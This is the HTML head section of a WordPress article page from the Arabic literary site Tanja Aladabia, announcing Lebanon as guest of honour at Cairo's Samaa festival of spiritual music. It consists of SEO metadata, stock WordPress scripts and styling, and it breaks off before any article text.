

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2020/10/19/%D9%84%D8%A8%D9%86%D8%A7%D9%86-%D8%B6%D9%8A%D9%81-%D8%B4%D8%B1%D9%81-%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%B3%D9%85%D8%A7%D8%B9-%D9%84%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%AF-%D9%88%D8%A7%D9%84/
body_size: 131348
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>لبنان ضيف شرف مهرجان &quot;سماع&quot; للإنشاد والموسيقى الروحية - موقع طنجة الأدبية</title>
	<meta name="description" content="يحل لبنان ضيف شرف الدورة الثالثة عشرة من مهرجان &quot;سماع&quot; الدولي للإنشاد والموسيقى الروحية بالقاهرة." />
	<link rel="canonical" href="https://aladabia.net/2020/10/19/لبنان-ضيف-شرف-مهرجان-سماع-للإنشاد-وال/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="لبنان ضيف شرف مهرجان &quot;سماع&quot; للإنشاد والموسيقى الروحية - موقع طنجة الأدبية" />
	<meta property="og:description" content="يحل لبنان ضيف شرف الدورة الثالثة عشرة من مهرجان &quot;سماع&quot; الدولي للإنشاد والموسيقى الروحية بالقاهرة." />
	<meta property="og:url" content="https://aladabia.net/2020/10/19/لبنان-ضيف-شرف-مهرجان-سماع-للإنشاد-وال/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2020-10-19T09:35:18+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2020/10/5f8ca6744c59b7415c27f6a2.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/#article","isPartOf":{"@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d"},"headline":"لبنان ضيف شرف مهرجان &#8220;سماع&#8221; للإنشاد والموسيقى الروحية","datePublished":"2020-10-19T09:35:18+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/10/5f8ca6744c59b7415c27f6a2.jpg","keywords":["الموسيقى الروحية","مهرجان سماع","مهرجان سماع الدولي للإنشاد والموسيقى الروحية"],"articleSection":["أخبار","فنون","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/","url":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/","name":"لبنان ضيف شرف مهرجان \"سماع\" للإنشاد والموسيقى الروحية - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/#primaryimage"},"image":{"@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/10/5f8ca6744c59b7415c27f6a2.jpg","datePublished":"2020-10-19T09:35:18+00:00","description":"يحل لبنان ضيف شرف الدورة الثالثة عشرة من مهرجان \"سماع\" الدولي للإنشاد والموسيقى الروحية بالقاهرة.","breadcrumb":{"@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2020/10/5f8ca6744c59b7415c27f6a2.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2020/10/5f8ca6744c59b7415c27f6a2.jpg","width":768,"height":432},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"لبنان ضيف شرف مهرجان &#8220;سماع&#8221; للإنشاد والموسيقى الروحية"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/manager/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; لبنان ضيف شرف مهرجان &#8220;سماع&#8221; للإنشاد والموسيقى الروحية خلاصة التعليقات" href="https://aladabia.net/2020/10/19/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%b6%d9%8a%d9%81-%d8%b4%d8%b1%d9%81-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%85%d8%a7%d8%b9-%d9%84%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%af-%d9%88%d8%a7%d9%84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
